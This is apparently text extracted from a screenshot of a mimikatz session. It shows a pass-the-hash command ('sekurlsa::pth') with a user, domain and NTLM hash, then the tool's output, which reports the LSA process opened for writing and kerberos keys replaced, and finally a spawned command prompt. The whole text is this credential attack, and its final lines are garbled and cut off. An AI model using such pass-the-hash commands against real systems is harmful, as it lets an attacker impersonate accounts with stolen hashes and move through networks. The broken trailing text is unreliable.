 mimikatz # sekurlsa::pth /user:WIN-KGLV29B5845 /domain:TOPSEC-AINTH.local /ntlm:
ee3966eb9e6ac96b09dc5189accdef18
user    : WIN-KGLV29B5845
domain  : TOPSEC-AINTH.local
program : cmd.exe
impers. : no
NTLM    : ee3966eb9e6ac96b09dc5189accdef18
  |  PID  9624
  |  TID  10364
  |  LSA Process is now R/W
  |  LUID 0 ; 296747584 (00000000:11b00240)
  \_ msv1_0   - data copy @ 000000FF62C382E0 : OK !
  \_ kerberos - data copy @ 000000FF7E9281C8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000FF62BF5AA8 (16) -> null
C:\.
Adminis
Microsoft Windows [Version
(c) 2012 Microsoft Corporat
C:\Windows\system32>_